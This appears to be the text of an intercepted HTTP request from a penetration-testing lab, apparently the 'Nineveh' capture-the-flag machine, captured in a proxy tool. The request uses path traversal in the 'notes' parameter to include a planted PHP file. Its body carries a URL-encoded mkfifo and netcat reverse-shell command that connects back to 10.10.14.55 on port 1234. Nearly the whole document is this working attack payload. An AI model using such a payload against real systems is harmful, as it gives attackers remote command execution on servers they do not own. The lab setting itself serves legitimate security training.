 Request
Pretty Raw Hex
1 POST /department/manage.php?notes=/ninevehNotes/../var/tmp/hack.php HTTP/1.1
2 Host: 10.10.10.43
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=sv011essivft6ko6m05kotttv1
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 23
12
13 cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.55+1234+>/tmp/f
14